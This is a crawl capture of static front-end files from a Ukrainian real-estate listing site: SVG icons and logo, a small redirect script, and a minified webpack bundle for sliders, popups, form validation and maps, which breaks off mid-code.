<rect x="26" y="10" width="4" height="32" fill="#EFC315"/>
<rect x="52" y="10" width="4" height="32" fill="#EFC315"/>
<rect x="56" y="10" width="4" height="30" transform="rotate(90 56 10)" fill="#EFC315"/>
<rect x="34" y="19" width="5" height="6" fill="#EFC315"/>
<rect x="43" y="19" width="5" height="6" fill="#EFC315"/>
<rect x="34" y="29" width="5" height="6" fill="#EFC315"/>
<rect x="43" y="29" width="5" height="6" fill="#EFC315"/>
<rect width="4" height="42" fill="#EFC315"/>
<rect x="26" width="4" height="42" fill="#EFC315"/>
<rect x="30" width="4" height="30" transform="rotate(90 30 0)" fill="#EFC315"/>
<rect x="8" y="9" width="5" height="6" fill="#EFC315"/>
<rect x="17" y="9" width="5" height="6" fill="#EFC315"/>
<rect x="8" y="19" width="5" height="6" fill="#0D1572"/>
<rect x="17" y="19" width="5" height="6" fill="#0D1572"/>
<rect x="8" y="29" width="5" height="6" fill="#EFC315"/>
<rect x="17" y="29" width="5" height="6" fill="#EFC315"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vn.com.ua/Media/js/programmer/my.js?v=1568360333
body_size: -233
content:
$(document).ready(function () {
	let link = $('.js-redirect a:first').attr('href');
	let second = parseInt($('.js-redirect a:first').data('second'));
	if(second == 0)
	{
		return false;
	}
	if(link) {
		setTimeout(function () {
			window.location.replace(link);
		}, second);
	}
	return false
});

--- FILE ---
content_type: image/svg+xml
request_url: https://vn.com.ua/Media/assets/images/logo.svg
body_size: 666
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100.5 46.33"><style>.st1{fill:#001873}</style><path d="M25.3 29.38c-4.16-.01-8.32 0-12.48.03-.62 0-1.35.27-1.85.64-1.83 1.36-3.59 2.83-5.62 4.46-.08-.72-.16-1.13-.16-1.54 0-5.48-.04-10.96.06-16.44.01-.75.55-1.78 1.17-2.18 3.72-2.43 7.51-4.75 11.34-7.02.53-.31 1.53-.36 2.05-.06 2.26 1.29 4.5 2.61 6.73 3.95h10.34v-.02l-2.07-1.23c-4.93-2.89-9.84-5.82-14.82-8.64-.6-.34-1.68-.44-2.24-.12-3.68 2.09-7.27 4.34-10.89 6.52-1.98 1.19-3.97 2.34-5.94 3.5v34.04c.29-.12.46-.14.57-.24 3.53-3.22 7.01-6.49 10.6-9.64.68-.6 1.79-.98 2.71-.99 7.34-.08 14.68-.04 22.07-.04v-4.89l-11.57-.09z" fill="#f4c300"/><path class="st1" d="M12.72 15.16l2.45 6.23 2.48-6.23h2.88l-4.35 10.23h-2.07L9.82 15.16h2.9zM21.62 25.39V15.16h2.65l4.89 6.26v-6.26h2.65v10.23h-2.65l-4.89-6.26v6.26h-2.65zM34.1 25.2c-.2-.2-.48-.57-.48-1.12 0-.55.28-.92.48-1.12a1.55 1.55 0 0 1 2.25.01c.26.26.44.6.44 1.1s-.18.84-.46 1.12c-.32.32-.72.47-1.12.47-.33.02-.74-.09-1.11-.46zM45.95 25.11a6.41 6.41 0 0 1-2.3.51 5.62 5.62 0 0 1-3.96-1.53c-1-1-1.55-2.39-1.55-3.73 0-1.46.63-2.84 1.55-3.77A5.41 5.41 0 0 1 43.55 15c.49 0 1.29.08 2.39.52v3.17a2.85 2.85 0 0 0-2.32-1.12 2.6 2.6 0 0 0-1.84.67 2.85 2.85 0 0 0-.89 2.1c0 .71.29 1.49.83 1.99.44.41 1.15.71 1.9.71.4 0 1.38-.05 2.32-1.07v3.14zM56.86 24.1a5.82 5.82 0 0 1-4.03 1.52 5.8 5.8 0 0 1-4.03-1.52 5.3 5.3 0 0 1-1.61-3.82c0-1.37.52-2.81 1.61-3.83a5.8 5.8 0 0 1 4.03-1.52 5.8 5.8 0 0 1 4.03 1.52 5.29 5.29 0 0 1 1.61 3.83 5.3 5.3 0 0 1-1.61 3.82zm-6.11-5.78a2.82 2.82 0 0 0-.81 2.01c0 .9.43 1.53.81 1.9.49.48 1.18.81 2.07.81a2.77 2.77 0 0 0 2.88-2.76c0-.8-.35-1.5-.83-1.96a3.05 3.05 0 0 0-4.12 0zM59.49 25.39l1.73-10.23h2.62l2.07 5.46 2.19-5.46h2.65l1.53 10.23h-2.65l-.75-5.89-2.47 5.89h-1.06l-2.36-5.89-.87 5.89h-2.63zM74.12 25.2c-.2-.2-.48-.57-.48-1.12 0-.55.28-.92.48-1.12a1.55 1.55 0 0 1 2.25.01c.26.26.44.6.44 1.1s-.18.84-.46 1.12c-.32.32-.72.47-1.12.47-.33.02-.74-.09-1.11-.46zM81.28 15.16v6.06c0 .43.02 1.09.52 1.58a1.89 1.89 0 0 0 2.49.04c.61-.54.6-1.29.6-1.86v-5.83h2.65v5.87c0 1.07-.05 2.19-1.15 3.31a4.43 4.43 0 0 1-3.37 1.27c-1.61 0-2.76-.55-3.39-1.23-.89-.97-1-2.27-1-3.36v-5.87h2.65zM95.93 23.67h-3.71l-.69 1.72h-2.81l3.93-10.23h2.9l3.85 10.23h-2.84l-.63-1.72zm-.71-2.03l-1.15-3.31-1.12 3.31h2.27z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vn.com.ua/Media/assets/images/icon-house.svg
body_size: -84
content:
<svg width="82" height="42" viewBox="0 0 82 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="10" width="4" height="32" fill="#EFC315"/>
<rect x="26" y="10" width="4" height="32" fill="#EFC315"/>
<rect x="30" y="10" width="4" height="30" transform="rotate(90 30 10)" fill="#EFC315"/>
<rect x="8" y="19" width="5" height="6" fill="#EFC315"/>
<rect x="17" y="19" width="5" height="6" fill="#EFC315"/>
<rect x="8" y="29" width="5" height="6" fill="#EFC315"/>
<rect x="17" y="29" width="5" height="6" fill="#EFC315"/>
<rect x="52" y="10" width="4" height="32" fill="#EFC315"/>
<rect x="78" y="10" width="4" height="32" fill="#EFC315"/>
<rect x="82" y="10" width="4" height="30" transform="rotate(90 82 10)" fill="#EFC315"/>
<rect x="60" y="19" width="5" height="6" fill="#EFC315"/>
<rect x="69" y="19" width="5" height="6" fill="#EFC315"/>
<rect x="60" y="29" width="5" height="6" fill="#EFC315"/>
<rect x="69" y="29" width="5" height="6" fill="#EFC315"/>
<rect x="26" width="4" height="42" fill="#0D1572"/>
<rect x="52" width="4" height="42" fill="#0D1572"/>
<rect x="56" width="4" height="30" transform="rotate(90 56 0)" fill="#0D1572"/>
<rect x="34" y="9" width="5" height="6" fill="#0D1572"/>
<rect x="43" y="9" width="5" height="6" fill="#0D1572"/>
<rect x="34" y="19" width="5" height="6" fill="#0D1572"/>
<rect x="43" y="19" width="5" height="6" fill="#0D1572"/>
<rect x="34" y="29" width="5" height="6" fill="#0D1572"/>
<rect x="43" y="29" width="5" height="6" fill="#0D1572"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://vn.com.ua/Media/assets/js/initialize.js?v=1660565364
body_size: 24718
content:
webpackJsonp([6],{134:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var i=n(135);Object.defineProperty(e,"getCurrentLang",{enumerable:!0,get:function(){return a(i).default}});var o=n(354);Object.defineProperty(e,"setContent",{enumerable:!0,get:function(){return a(o).default}});var r=n(355);Object.defineProperty(e,"prepareIncomingData",{enumerable:!0,get:function(){return a(r).default}});var s=n(356);Object.defineProperty(e,"getResponsiveParams",{enumerable:!0,get:function(){return a(s).default}})},135:function(t,e,n){"use strict";function a(){return document.documentElement.lang.split("-").pop().toLocaleLowerCase()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},136:function(t,e,n){"use strict";function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t){var e=$(this),n=t.data,a=n.gap,i=n.$wrapper,o=n.$element,r=e.innerWidth(),s=e.scrollLeft(),l=s+r+a,d=o[0].scrollWidth,c="removeClass",f="removeClass";if(s>a&&(c="addClass"),d>l&&(f="addClass"),i[c](u+"--left"),i[f](u+"--right"),!0!==e.data(u+"-synchronized")){var h=function(t){t.data(u+"-synchronized",!0),t.scrollLeft(s)};o.data(u+"-$holders").forEach(h)}e.data(u+"-synchronized",!1)}function o(t){var e,n=t.data.$holder,i=$(this),r=f.index(n);~r&&(f.splice(r,1),0===f.length&&$(window).off("resize."+u,d)),i.off("destroy."+u,o).unwrap().unwrap().removeClass(u+"__element").removeInitedKey(u).data((e={},a(e,u+"-$holder",null),a(e,u+"-$holders",null),e))}function r(t){var e=t.data,n=e.$holder,a=e.$wrapper;a.addClass(u+"--mousedown"),n.on("mousemove."+u,{$holder:n,$wrapper:a,downX:t.pageX},l)}function s(t){var e=t.data,n=e.$holder;e.$wrapper.removeClass(u+"--mousedown"),n.off("mousemove."+u,l)}function l(t){var e=t.data,n=e.downX,a=e.$holder,i=e.$wrapper,o=t.pageX,r=t.pageY,s=i.offset(),l=s.left+12,d=s.top+12,c=l-24+i.innerWidth(),f=d-24+i.innerHeight();if(o<l||o>c||r<d||r>f)return a.trigger("mouseup."+u),!1;var h=a.scrollLeft()-(o-n)/2;a.scrollLeft(h)}function d(){f.length&&f.trigger("scroll")}function c(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey(u,!1))return!0;a.addClass(u+"__element").wrap('<div class="'+u+'"><div class="'+u+'__holder"></div></div>'),c.init(a,n)})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var u="horizontal-scroll",f=[];c.init=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;if(t.hasInitedKey(u))return!0;var n=t.parent(),a=n.parent();n.on("scroll."+u,{gap:e,$element:t,$wrapper:a},i),n.on("mousedown."+u,{$holder:n,$wrapper:a},r),n.on("mouseup."+u,{$holder:n,$wrapper:a},s),n.on("dragstart."+u,function(){return!1}),t.on("destroy."+u,{$holder:n},o),t.data(u+"-$holder",n),t.data(u+"-$holders",[]),f.length?f=f.add(n):(f=n,$(window).on("resize."+u,d)),n.trigger("scroll."+u)},c.sync=function(t){t.each(function(e,n){var a=$(n),i=[];t.not(a).each(function(t,e){i.push($(e).data(u+"-$holder"))}),a.data(u+"-$holders",i)})},c.destroy=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t&&t.jquery)return void t.trigger("destroy."+u);$(t,e).each(function(t,e){$(e).trigger("destroy."+u)})},e.default=c},137:function(t,e,n){"use strict";function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-form",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e);if(a.hasInitedKey("validator",!1))return!0;var i=new o.default(a);i.show(),n.e(2).then(n.bind(null,406)).then(function(t){var e=t.default,o=n(360),r=o.default,s=n(361),l=s.default,d=a.data("validation-config")||{},c=$.extend(!0,{},e,d);l(a),a.validate(c),r(a,a.data("validator")),i.hide()})})}Object.defineProperty(e,"__esModule",{value:!0}),n(67);var i=n(43),o=function(t){return t&&t.__esModule?t:{default:t}}(i);e.default=a},138:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(t&&t.jquery?t:$(t,e)).each(function(t,e){var n=$(e);if(n.hasInitedKey("wrap-media",!1))return!0;var a=parseInt(n.attr("width")||n[0].offsetWidth),i=parseInt(n.attr("height")||n[0].offsetHeight),o=parseFloat((i/a*100).toFixed(2));n.unwrap("p").wrap('\n\t\t<div class="ratio-wrapper" style="max-width:'+a+'px;margin-left:auto;margin-right:auto;">\n\t\t\t<div class="ratio" style="padding-top:'+o+'%;"></div>\n\t\t</div>\n\t\t')})}Object.defineProperty(e,"__esModule",{value:!0}),n(67),e.default=a},139:function(t,e,n){"use strict";function a(t,e,n){e.each(function(e,a){var i=$(a),o=i.data("delegate");o&&(t=o);var r=$.extend(!0,{type:"image",delegate:t,gallery:{enabled:!0,preload:[0,2],navigateByImgClick:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>'},closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{elementParse:function(t){$(t.el).hasClass("js-gallery-video")?(t.type="iframe",t.iframe={patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}}):(t.type="image",t.tLoading="Loading image #%curr%...",t.mainClass="mfp-img-mobile")}}},n);i.magnificPopup(r),$(document).on("galleryClose",function(){i.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),i.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.trigger(s.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-mfp-src]",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$(".js-mfp-gallery"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(43),r=function(t){return t&&t.__esModule?t:{default:t}}(o);$(".js-delegate-link").on("click",function(){$($(this).data("delegate-target")).first().trigger("click")}),e.default=i},143:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.find("[data-preview-image]"),i=n.find("[data-video]");n.find("[data-play-button]").on("click",function(){$(this).addClass("is-hidden"),a.addClass("is-hidden"),i.attr("src",i.attr("src")+"?autoplay=1")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.videoPreview=a},145:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}n(146),n(348),n(352);var i=n(353),o=a(i);n(97);var r=n(136),s=a(r),l=n(137),d=a(l),c=n(138),u=a(c),f=n(363),h=a(f),p=n(364),v=a(p),g=n(365),m=a(g),y=n(139),w=a(y),b=n(366),$=a(b),k=n(96),C=a(k),A=n(368),x=a(A),_=n(98),M=a(_),P=n(371),O=a(P),j=n(372),I=a(j),T=n(373),B=a(T),E=n(382),L=a(E),S=n(383),D=a(S),N=n(384),q=a(N),z=n(386),V=a(z),H=n(387),R=a(H),J=n(99),W=a(J),G=n(390),Y=a(G),U=n(391),Z=a(U),Q=n(135),F=a(Q),K=n(393),X=n(394),tt=n(395),et=n(397),nt=n(399),at=n(400),it=n(401),ot=n(143),rt=n(403);window.Noty=x.default;var st=window.onerror;window.onerror=function(t,e,n){st&&st.apply(this,arguments),document.body.classList.add("script-error"),document.body.classList.remove("is-loading"),document.body.style="opacity: 1 !important"},window.jQuery(document).ready(function(t){function e(t){n.e(1).then(n.bind(null,407)).then(function(e){(0,e.initMaps)(t)})}window.projectConfig=t.extend(!0,{},o.default,window.initConfig||{});var a=t("body"),i=t(".js-init");Array.prototype.forEach.call(document.forms,function(t){t.autocomplete="off"}),(0,s.default)(".wysiwyg table"),(0,u.default)(".wysiwyg iframe, .wysiwyg video"),(0,d.default)(".js-form"),(0,h.default)(),(0,v.default)(),(0,m.default)(),(0,w.default)(),(0,at.popupSliderClose)(),$.default.init(),$.default.setActive(),C.default.askUsage();var r=i.filter("[data-slider]");r.length&&(0,M.default)(r.toArray());var l=i.filter("[data-toggle]");l.length&&(0,O.default)(l);var c=i.filter("[data-switch-text]");c.length&&(0,I.default)(c);var f=i.filter("[data-select-box]");f.length&&(0,B.default)(f);var p=i.filter("[data-map]");p.length&&("init-click"===p.data("map")?p.on("click",function(){e(p),p.find(".map-wait").fadeOut(300)}):e(p));var g=i.filter("[data-scroll-to-element]");g.length&&g.on("click.scroll","[data-scroll-to]",function(e){var n=t(e.currentTarget);(0,L.default)(n.data("scroll-to"))});var y=i.filter("[data-video-preview]");y.length&&(0,ot.videoPreview)(y);var b=i.filter("[data-close]");b.length&&(0,D.default)(b);var k=i.filter('[data-live-search="site-search"]');k.length&&(0,q.default)(k);var A=i.filter("[data-scroll-up]");A.length&&(0,V.default)(A);var x=t("[data-scroller]");x.length&&(window.Modernizr.mobiledevice||window.Modernizr.cssscrollbar||window.Modernizr.ie||window.Modernizr.edge||n.e(4).then(n.bind(null,408)).then(function(t){(0,t.scrollBar)(x)}));var _=i.filter("[data-accordion]");_.length&&(0,R.default)(_);var P=i.filter("[data-favorites]");P.length&&(0,W.default)(P);var j=i.filter("[data-multiselect]");j.length&&(0,tt.initMultiSelect)(j);var T=i.filter("[data-range-slider]");T.length&&n.e(3).then(n.bind(null,409)).then(function(t){(0,t.initRangeSlider)(T)});var E=i.filter("[data-layout-filter]");E.length&&(0,et.initLayoutFilter)(E);var S=i.filter("[data-currency-setter]");S.length&&(0,Y.default)(S);var N=i.filter("[data-filter]");N.length&&(0,Z.default)(N);var z=i.filter("[data-currency-changer]");z.length&&(0,nt.currencyChanger)(z);var H=i.filter("[data-iframe-lazyload]");H.length&&(0,it.iframeLazyload)(H);var J=i.filter("[data-control-panel-trigger]");J.length&&(0,rt.controlPanel)(J),t(window).on("scroll",function(){var t=window,e=t.scrollY;a.toggleClass("page-is-on-top",e<150)}).trigger("scroll"),t(window).on("resize",function(){}).trigger("resize"),a.removeClass("is-loading").addClass("is-ready"),t(".js-phone-show").one("click",function(e){e.preventDefault(),t(this).find(".js-phone-text").removeAttr("style"),t(this).find(".js-phone-ga").remove()});var G=i.filter("[data-show-more]");G.length&&(0,X.initShowMore)(G)}),window.onload=function(){(0,K.openPopup)()},document.oncopy=function(){var t=document.body,e=getSelection(),n=document.location.href,a=void 0;"ru"===(0,F.default)()?a="<br><br>Источник: <a href='"+n+"'>"+n+"</a><br>":"ua"===(0,F.default)()&&(a="<br><br>Джерело: <a href='"+n+"'>"+n+"</a><br>");var i=e+a,o=document.createElement("div");o.style.position="absolute",o.style.left="-99999px",o.innerHTML=e,o.innerHTML.length>50&&(o.innerHTML=i),t.appendChild(o),e.selectAllChildren(o),setTimeout(function(){t.removeChild(o)},0)},n(404)},353:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=n(134);e.default={debug:!1,route:{media:"/Media",ajax:{}},plugin:{slider:{preset:{building_card:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!1,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},checked_builders:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(400,3),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!0,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!0,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_gallery:{duration:200,easing:"ease-out",perPage:(0,a.getResponsiveParams)(180,8),startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!1,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_view_mobile_gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},building_progress:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},gallery:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){this.printSlideIndexWithIndicator()},onChange:function(){this.updateActive(),this.printSlideIndexWithIndicator()}},banner_reviews:{duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onChange:function(){this.updateActive()}}}},gmap:{common:{mapStyle:[]}},toggle:{preset:{dropdown:{map:{".dropdown":"is-open",body:"dropdown-is-open"},stops:[".dropdown__body"]},selectBox:{map:{".select-box":"is-open",body:"select-box-is-open"},stops:[".select-box__content"]},shareDropdown:{map:{".share-dropdown":"is-open",body:"share-dropdown-is-open"},stops:[".share-dropdown__body"]}}}}}},354:function(t,e,n){"use strict";function a(t,e){var n=t;return Object.keys(e).forEach(function(t){var a=new RegExp("__"+t+"__","gi"),i=[];Array.isArray(e[t])||(e[t]=[e[t]]),e[t].forEach(function(o){switch(t){case"iw-metro":i.push("\n\t\t\t\t\t\t"+(o.is?'\n\t\t\t\t\t\t\t<div class="gcell gcell--auto _flex-noshrink">\n\t\t\t\t\t\t\t\t<div class="building-card__metro '+(o.name?"has-tooltip":"")+'">\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--metro _fill-metro-'+o.type+'">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 20 20" width="20" height="20"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t\t'+(o.name?'\n\t\t\t\t\t\t\t\t\t\t<div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">\n\t\t\t\t\t\t\t\t\t\t\t<span class="tooltip__text">'+o.name+"</span>\n\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t":"")+"\n\t\t\t\t\t");break;case"iw-price":i.push('\n\t\t\t\t\t\t<div class="grid grid--vspaces-sm _items-baseline">\n\t\t\t\t\t\t\t'+Object.keys(o).map(function(t){return"full"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-full mark mark--yellow">'+o[t]+"</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":"part"===t.toLocaleLowerCase()?'\n\t\t\t\t\t\t\t\t\t\t<div class="gcell gcell--auto">\n\t\t\t\t\t\t\t \t\t\t\t<div class="building-card__price-part">('+o[t]+")</div>\n\t\t\t\t\t\t\t \t\t\t</div>\n\t\t\t\t\t\t\t\t\t":void 0}).join("")+"\n\t\t\t\t\t\t</div>\n\t\t\t\t\t");break;case"ss-list":i.push('\n\t\t\t\t\t\t<li class="site-search__suggestion-item">\n\t\t\t\t\t\t\t<div class="site-search__icon">\n\t\t\t\t\t\t\t\t'+(o.hint?'\n\t\t\t\t\t\t\t\t\t<i class="svgi svgi--building">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#jk"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t':'<i class="svgi svgi--developer">\n\t\t\t\t\t\t\t\t\t\t<svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#zastrou"></use></svg>\n\t\t\t\t\t\t\t\t\t</i>')+'\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<a href="'+o.link+'" class="site-search__suggestion-link">'+o.name+"</a>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t"+(o.hint?'\n\t\t\t\t\t\t\t\t<div class="site-search__suggestion-hint">'+o.hint+"</div>\n\t\t\t\t\t\t\t":"")+"\n\t\t\t\t\t\t</li>\n\t\t\t\t\t");break;default:n=n.replace(a,e[t])}}),n=n.replace(a,i.join(""))}),n}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},355:function(t,e,n){"use strict";function a(t){try{return"string"==typeof t?JSON.parse(t):JSON.parse(JSON.stringify(t))}catch(e){return console.group("Incorrect data format"),console.error(e,"\n"),console.log(t,"\n"),console.groupEnd("Incorrect data format"),new Error("Некорректный формат данных")}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},356:function(t,e,n){"use strict";function a(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"siema";if("siema"===n){for(var a={},i=1;i<=e;i++)a[t*i]=i;return a}if("slick"===n){for(var o=[],r=1;r<=e;r++)o.push({breakpoint:t*r,settings:{slidesToShow:r}});return o}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},359:function(t,e,n){"use strict";function a(){function t(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;i(n),n=o(t,a)}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:300,n=null,a=window,i=a.clearTimeout,o=a.setTimeout;return t.clear=function(){return i(n)},t}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},360:function(t,e,n){"use strict";function a(t,e){var n=t.attr("method")||"post";t.prop("method",n),t.on("submit",function(t){return t.preventDefault()}),t.on("reset",function(){return e.resetForm()}),t.on("change",'input[type="file"]',function(){e.element(this)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},361:function(t,e,n){"use strict";function a(t){var e=t.data(),n=e.phonemask,a=void 0===n?"+38(999) 99-99-999":n,i=e.phonemaskAndroid,o=void 0===i?"+389999999999":i;return window.Modernizr.android?o:a}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;$("[data-phonemask]",t).each(function(t,e){var n=$(e);if(n.hasInitedKey("inputmask-inited"))return!0;var i=function(){return n.data("valid",n.inputmask("isComplete"))};n.inputmask({mask:a(n),oncomplete:function(){n.data("valid",!0)},onincomplete:function(){n.data("valid",!1)}}).on("change.isComplete",i)})}Object.defineProperty(e,"__esModule",{value:!0}),n(362),n(67),e.default=i},363:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e,n){var a=$.extend(!0,{mainClass:"mfp-animate-zoom-in",type:"ajax",removalDelay:300,callbacks:{elementParse:function(t){var e=t.el.data(),n=e.url,a=e.type,i=void 0===a?"POST":a,o=e.param,r=void 0===o?{}:o;this.st.ajax.settings={url:n,type:i,data:r}},ajaxContentAdded:function(){var t=this.contentContainer||[];t&&((0,d.default)(".wysiwyg table",t),(0,u.default)(".wysiwyg iframe, .wysiwyg video",t),(0,s.default)(".js-form",t))}}},n);e.find(t).magnificPopup(a),$("body").on("click","[data-mfp-close]",function(){$.magnificPopup.close()}),e.each(function(t,e){var n=$(e);$(document).on("galleryClose",function(){n.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),n.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function o(){function t(r){r.preventDefault(),a.off("click",e,t);var s=$(this),l=new h.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){i(e,a,o),l.hide(),s.trigger(r.type)})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-ajax",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};a.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var r=n(137),s=a(r),l=n(136),d=a(l),c=n(138),u=a(c),f=n(43),h=a(f);e.default=o},364:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"inline",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in",callbacks:{beforeOpen:function(){a.parent().data("slide-count")?"number"==typeof parseInt(a.parent("[data-slide-count]").data("slide-count"))&&(window.popupSlide=parseInt(a.parent("[data-slide-count]").data("slide-count"))||0):"number"==typeof parseInt(a.parent("[data-slide]").data("slide"))&&(window.popupSlide=parseInt(a.parent("[data-slide]").data("slide"))||0),$(document).trigger("currentSlideUpdated")}}},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(t){t.preventDefault();var s=$(this),l=new r.default(s);l.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),l.hide(),s.magnificPopup("open"),$(document).trigger("popupSliderUpdate")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-inline",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var 